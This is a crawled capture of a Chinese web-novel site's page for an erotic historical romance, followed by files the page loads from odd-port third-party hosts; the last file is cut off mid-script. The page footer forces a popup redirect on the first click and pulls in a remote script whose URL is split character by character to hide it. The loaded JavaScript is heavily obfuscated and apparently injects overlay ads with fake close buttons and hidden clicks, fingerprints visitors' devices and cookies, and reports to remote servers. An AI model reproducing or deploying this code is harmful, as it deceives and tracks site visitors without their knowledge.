

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://9duck.com/2_2007/
body_size: 2911
content:

<!DOCTYPE html>
<html lang='zh'>

<head>
    <meta charset="UTF-8">
    <title>错登科（1V1古言）(小圆镜) 最新章节 全文免费阅读-情欲小说-耽美小说</title>
    <meta name="keywords" content="错登科（1V1古言）最新章节,错登科（1V1古言）全文阅读,情欲小说,小圆镜" />
    <meta name="description" content="错登科（1V1古言）是小圆镜的情欲小说大作，错登科（1V1古言）描述了： “平步青云不可攀，却坠芙蓉小春山。”自古科举作弊有三类，私藏夹带、贿赂考官、枪替代考。?江蓠七岁以来，把枪替这个营生做得如鱼得水、蒸蒸日上，但缺德事做多来了报应，十八岁金盆洗手出考场，迎头撞上内阁酷吏楚大人。小命难保之际，她想起自己似乎订了桩娃娃亲……新婚燕尔，帐中缠绵，各怀心思。半月后，奉旨彻查科场舞弊的楚青崖夜闯大牢，冷着脸把他那位诡计多端、胆大包天、替人考过四十二场科举并高中解元的新夫人捞，手机阅读错登科（1V1古言）就到耽美小说手机版(9duck.com)。" />

    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="page-head">
        <a href="/" class="home">首页</a>
        <a href="/bookcase/" rel="nofollow" class="bookcase">我的书架</a>
    </div>
    <div class="bookinfo">
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td><img src="https://9duck.com/images/2/2007/2007s.jpg" border="0" width='100' height='130' /></td>
                <td valign="top" class="info">
                    <p><strong>错登科（1V1古言）</strong></p>
                    <p>作者：小圆镜</p>
                    <p>类别：<a href="/sort/4/1/">情欲小说</a></p>
                    <p>状态：连载</p>
                    <p>更新：2024-07-14</p>
                    <p>最新：<a href="/2_2007/1573668.html">番外·归故里</a></p>
                </td>
            </tr>
        </table>
        <table cellpadding="0" cellspacing="0" class="book-op">
            <tr>
                <td><a href="javascript:;" onclick="addbookcase('2007','错登科（1V1古言）')" rel="nofollow">加入书架</a></td>
                <td><a href="/booklist/2007/">章节目录</a></td>
                <td><a href="/2_2007/329135.html">立即阅读</a></td>
            </tr>
        </table>
    </div>
    <div class="book-itemtitle">小说简介</div>
    <div class="intro"><p> “平步青云不可攀，却坠芙蓉小春山。”自古科举作弊有三类，私藏夹带、贿赂考官、枪替代考。?江蓠七岁以来，把枪替这个营生做得如鱼得水、蒸蒸日上，但缺德事做多来了报应，十八岁金盆洗手出考场，迎头撞上内阁酷吏楚大人。小命难保之际，她想起自己似乎订了桩娃娃亲……新婚燕尔，帐中缠绵，各怀心思。半月后，奉旨彻查科场舞弊的楚青崖夜闯大牢，冷着脸把他那位诡计多端、胆大包天、替人考过四十二场科举并高中解元的新夫人捞了出来。专业代考的腹黑少女 X 严打作弊的冰山权臣虚情假意小狐狸 X 傲娇忠贞大狗狗·1V1甜HE，年上先婚后爱，主剧情，轻悬疑权谋，每章3600+，存稿30w·点击“我要评分”投珠，“加入书柜”收藏，支持的小天使们都能上岸！wb: @小圆镜_XYJ</p></div>
    <div class="lb_mulu">
        <div class="book-itemtitle">最新章节预览</div>
        <div class="cc"></div>
        <ul class="last9">

                            <li class=""><a href="/2_2007/1573668.html">番外·归故里</a></li>
                            <li class="even"><a href="/2_2007/1573667.html">番外·端午日</a></li>
                            <li class=""><a href="/2_2007/1573666.html">番外·夫妻相性八十问</a></li>
                            <li class="even"><a href="/2_2007/1266364.html">后记</a></li>
                            <li class=""><a href="/2_2007/1266363.html">尾声·园中葵</a></li>
                            <li class="even"><a href="/2_2007/1262276.html">正登科（下） j iza i 4.c om</a></li>
                            <li class=""><a href="/2_2007/1262275.html">正登科（中）</a></li>
                            <li class="even"><a href="/2_2007/1262274.html">正登科（上）</a></li>
                            <li class=""><a href="/2_2007/1262273.html">赴春闱</a></li>
                            <li class="even"><a href="/2_2007/1262272.html">为知己</a></li>
                            <li class=""><a href="/2_2007/1262271.html">郑伯事</a></li>
                            <li class="even"><a href="/2_2007/1262270.html">真面目</a></li>
                        <li class="more"><a href="/booklist/2007/">更多章节>></a></li>
        </ul>
    </div>

    <!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbc069c121194675bda4380d154872c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://f2uxxr.0rcylp.com:8003/d/6743?t=0.843705376826265
body_size: 1128
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso11=\"JF6^Y\"g}1KQ1o{KKn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}K}}@0sosK1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/fAm05(TqJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/KpB-L9L17&^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/(ssYmOCp2^F0}snm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://306743mg.bg4f8d.com:8003/sc/6743?n=wuiupypp
body_size: 44917
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"g\"K1os\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/]@_&R5m05(TqJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/_A_NB_1m05(TqJm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return 